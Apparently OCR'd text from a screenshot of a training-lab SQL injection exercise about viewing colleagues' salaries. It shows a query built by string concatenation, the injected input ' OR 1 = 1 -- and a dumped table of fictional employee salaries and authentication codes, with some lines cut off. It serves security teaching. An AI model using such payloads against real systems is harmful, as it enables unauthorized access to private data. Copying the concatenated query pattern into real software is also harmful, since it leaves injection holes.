 You are an employee named John Smith working for a big company. The company has an internal system that allows all employees
the department they work in and their salary.
The system requires the employees to use a unique authentication TAN to view their data.
Your current TAN is 3SL99A.
Since you always have the urge to be the most highly paid employee, you want to exploit the system so that instead of viewing your
look at the data of all your colleagues to check their current salaries.
Use the form below and try to retrieve all employee data from the employees table. You should not need to know any specific name
need.
You already found out that the query performing your request looks like this:
"SELECT * FROM employees WHERE last_name = '" + name + "' AND auth_tan = '" + auth_tan + "'";
Employee Name: ' OR 1 = 1 --
Authentication TAN: TAN
Get department
You have succeeded! You successfully compromised the confidentiality of data by viewing internal information that you s
done!
USERID FIRST_NAME LAST_NAME DEPARTMENT SALARY AUTH_TAN
32147 Paulina Travers Accounting 46000 P45JSI
34477 Abraham Holman Development 50000 UU2ALK
37648 John Smith Marketing 64350 3SL99A
89762 Tobi Barnett Development 77000 TA9LL1
96134 Bob Franco Marketing 83700 LO9S2V